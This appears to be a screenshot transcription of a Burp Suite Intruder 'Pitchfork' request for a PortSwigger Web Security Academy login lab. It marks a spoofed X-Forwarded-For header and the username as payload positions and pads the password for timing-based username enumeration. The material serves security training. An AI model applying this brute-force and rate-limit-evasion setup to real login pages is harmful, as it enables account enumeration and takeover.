 Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: ac261ff41fe18a79809b7bbf00d2001f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac261ff41fe18a79809b7bbf00d2001f.web-security-academy.net/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 X-Forwarded-For: 77.55.0.§0§
11 Connection: close
12 Cookie: session=QcHxIx3yJBJ2D2kcZpGSodUFNoXoampw
13 Upgrade-Insecure-Requests: 1
14
15 csrf=W9ZvJcrEK1qnf3DSQqcY185A9YI237IJ&username=§wiener§&password=
peterQcHxIx3yJBJ2D2kcZpGSodUFNoXoampwQcHxIx3yJBJ2D2kcZpGSodUFNoXoampwQcHxIx3yJBJ2D2kcZpGSo
dUFNoXoampwQcHxIx3yJBJ2D2kcZpGSodUFNoXoampwQcHxIx3yJBJ2D2kcZpGSodUFNoXoampwQcHxIx3yJBJ2D2k